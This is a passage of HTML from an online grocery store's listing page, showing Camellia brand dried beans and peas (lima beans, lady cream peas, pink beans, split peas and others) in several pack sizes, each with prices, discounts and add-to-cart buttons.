              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-12-pack">Camellia Green Baby Lima Beans 1 lb - 12 Pack</a></h4>
              <!--<p>Camellia Brand Dry Green Baby Lima Beans 1 Pound - 12 PackCamellia - Green Baby Lima Beans 1 lb X 12..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">67</span><span class="smfont">14</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">89</span><span class="smfont">52</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4098">
									<button class="btn-primary" type="button" onclick="cart.add('4098');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4098">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4098','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4098" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4098','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas-1lb-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Lady-Cream-Peas-12-Pack-175x175.jpg" alt="Camellia Lady Cream Peas 1 lb - 12 Pack" title="Camellia Lady Cream Peas 1 lb - 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas-1lb-12-pack">Camellia Lady Cream Peas 1 lb - 12 Pack</a></h4>
              <!--<p>Camellia Brand Dry Lady Cream Peas 1 Pound - 12 PackCamellia - Lady Cream Peas 1 lb X 12 (1 Case)
L..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">56</span><span class="smfont">16</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">74</span><span class="smfont">88</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4102">
									<button class="btn-primary" type="button" onclick="cart.add('4102');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4102">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4102','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4102" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4102','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas-1-lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Lady-Cream-Peas-2-Pack-175x175.jpg" alt="Camellia - Lady Cream Peas 1 lb - 2 Pack" title="Camellia - Lady Cream Peas 1 lb - 2 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas-1-lb-2-pack">Camellia - Lady Cream Peas 1 lb - 2 Pack</a></h4>
              <!--<p>Camellia Brand Dry Lady Cream Peas 1 Pound - 2 PackCamellia - Lady Cream Peas 1 lb X 2
Lady Cream P..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">92</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">48</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4103">
									<button class="btn-primary" type="button" onclick="cart.add('4103');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4103">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4103','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4103" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4103','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas-1-lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Lady-Cream-Peas-6-Pack-175x175.jpg" alt="Camellia - Lady Cream Peas 1 lb - 6 Pack" title="Camellia - Lady Cream Peas 1 lb - 6 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas-1-lb-6-pack">Camellia - Lady Cream Peas 1 lb - 6 Pack</a></h4>
              <!--<p>Camellia Brand Dry Lady Cream Peas 1 Pound - 6 PackCamellia - Lady Cream Peas 1 lb X 6
Lady Cream P..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">30</span><span class="smfont">89</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">37</span><span class="smfont">44</span></span></span>
                <span class="saving">-17%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4104">
									<button class="btn-primary" type="button" onclick="cart.add('4104');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4104">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4104','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4104" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4104','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans-1lb-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Pink-Beans-12-Pack-175x175.jpg" alt="Camellia Pink Beans 1 lb - 12 Pack" title="Camellia Pink Beans 1 lb - 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans-1lb-12-pack">Camellia Pink Beans 1 lb - 12 Pack</a></h4>
              <!--<p>Camellia Brand Dry Pink Beans 1 Pound - 12 PackCamellia - Pink Beans 1 lb X 12
Pink Beans are small..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">60</span><span class="smfont">00</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4108">
									<button class="btn-primary" type="button" onclick="cart.add('4108');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4108">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4108','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4108" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4108','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans-1lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Pink-Beans-2-Pack-175x175.jpg" alt="Camellia Pink Beans 1 lb - 2 Pack" title="Camellia Pink Beans 1 lb - 2 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans-1lb-2-pack">Camellia Pink Beans 1 lb - 2 Pack</a></h4>
              <!--<p>Camellia Brand Dry Pink Beans 1 Pound - 2 PackCamellia - Pink Beans 1 lb X 2
Pink Beans are small, ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">75</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">00</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4109">
									<button class="btn-primary" type="button" onclick="cart.add('4109');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4109">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4109','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4109" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4109','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Pink-Beans-6-Pack-175x175.jpg" alt="Camellia Pink Beans 1 lb - 6 Pack" title="Camellia Pink Beans 1 lb - 6 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans-1lb-6-pack">Camellia Pink Beans 1 lb - 6 Pack</a></h4>
              <!--<p>Camellia Brand Dry Pink Beans 1 Pound - 6 PackCamellia - Pink Beans 1 lb X 6
Pink Beans are small, ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">75</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">30</span><span class="smfont">00</span></span></span>
                <span class="saving">-18%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4110">
									<button class="btn-primary" type="button" onclick="cart.add('4110');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4110">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4110','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4110" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4110','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Yellow-Split-Peas-12-Pack-175x175.jpg" alt="Camellia Yellow Split Peas 1lb - 12 Pack" title="Camellia Yellow Split Peas 1lb - 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-12-pack">Camellia Yellow Split Peas 1lb - 12 Pack</a></h4>
              <!--<p>Camellia Brand Dry Yellow Split Peas 1 Pound - 12 PackCamellia - Yellow Split Peas 1 lb X 12
Split ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">38</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">84</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4114">
									<button class="btn-primary" type="button" onclick="cart.add('4114');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4114">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4114','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4114" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4114','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Yellow-Split-Peas-2-Pack-175x175.jpg" alt="Camellia Yellow Split Peas 1 lb - 2 Pack" title="Camellia Yellow Split Peas 1 lb - 2 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-2-pack">Camellia Yellow Split Peas 1 lb - 2 Pack</a></h4>
              <!--<p>Camellia Brand Dry Yellow Split Peas 1 Pound - 2 PackCamellia - Yellow Split Peas 1 lb X 2
Split pe..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">69</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">64</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4115">
									<button class="btn-primary" type="button" onclick="cart.add('4115');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4115">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4115','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4115" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4115','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Yellow-Split-Peas-6-Pack-175x175.jpg" alt="Camellia Yellow Split Peas 1 lb - 6 Pack" title="Camellia Yellow Split Peas 1 lb - 6 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-6-pack">Camellia Yellow Split Peas 1 lb - 6 Pack</a></h4>
              <!--<p>Camellia Brand Dry Yellow Split Peas 1 Pound - 6 PackCamellia - Yellow Split Peas 1 lb X 6
Split pe..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">91</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">92</span></span></span>
                <span class="saving">-17%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4116">
									<button class="btn-primary" type="button" onclick="cart.add('4116');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4116">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4116','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4116" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4116','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-3-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia_black-beans-3Pack-175x175.png" alt="Camellia Black Beans 1lb - 3 Pack" title="Camellia Black Beans 1lb - 3 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-3-pack">Camellia Black Beans 1lb - 3 Pack</a></h4>
              <!--<p>Camellia Brand Dry Black Beans 1lb - 3 PackCamellia - Black Beans 1 pound X 3
Black beans are small..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">19</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">46</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4517">
									<button class="btn-primary" type="button" onclick="cart.add('4517');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4517">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4517','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4517" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4517','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-field-peas-1-lb-3-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-field-peas-3Pack-175x175.png" alt="Camellia Field Peas 1 lb - 3 Pack" title="Camellia Field Peas 1 lb - 3 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-field-peas-1-lb-3-pack">Camellia Field Peas 1 lb - 3 Pack</a></h4>
              <!--<p>Camellia Brand Dry Field Peas 1 Pound - 3 PackCamellia - Field Peas 1 lb X 3
Like blackeye peas, fi..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">64</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4530">
									<button class="btn-primary" type="button" onclick="cart.add('4530');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4530">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4530','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4530" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4530','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-black-eyed-peas-and-red-kidney-beans-bundle"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Red-Bean-Blackeye-Bundle-175x175.png" alt="Camellia Black Eyed Peas and Red Kidney Beans Bundle" title="Camellia Black Eyed Peas and Red Kidney Beans Bundle" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-black-eyed-peas-and-red-kidney-beans-bundle">Camellia Black Eyed Peas and Red Kidney Beans Bundle</a></h4>
              <!--<p>Camellia Brand - Dried Black Eyed Peas and Dried Red Kidney Beans Bundle2 One
 Pound Bags of Black ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">41</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">32</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4558">
									<button class="btn-primary" type="button" onclick="cart.add('4558');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4558">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4558','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4558" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4558','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas-1-lb-2-pack-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-lady-cream-peas-3Pack-175x175.png" alt="Camellia - Lady Cream Peas 1 lb - 3 Pack" title="Camellia - Lady Cream Peas 1 lb - 3 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas-1-lb-2-pack-1">Camellia - Lady Cream Peas 1 lb - 3 Pack</a></h4>
              <!--<p>Camellia Brand Dry Lady Cream Peas 1 Pound - 3 PackCamellia - Lady Cream Peas 1 lb X 3
Lady Cream P..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">91</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">72</span></span></span>
